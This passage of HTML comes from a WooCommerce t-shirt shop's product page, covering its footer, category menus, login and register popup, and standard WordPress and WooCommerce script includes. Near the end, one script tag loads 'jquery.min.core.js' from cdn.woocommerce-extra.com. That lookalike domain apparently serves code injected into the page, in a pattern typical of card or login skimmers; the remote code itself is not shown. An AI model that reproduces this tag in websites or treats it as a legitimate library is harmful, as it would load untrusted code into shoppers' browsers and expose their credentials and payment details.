0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="db298b3d0d" /><input type="hidden" name="_wp_http_referer" value="/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b0277ffd66" /><input type="hidden" name="_wp_http_referer" value="/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-31 14:25:54 -->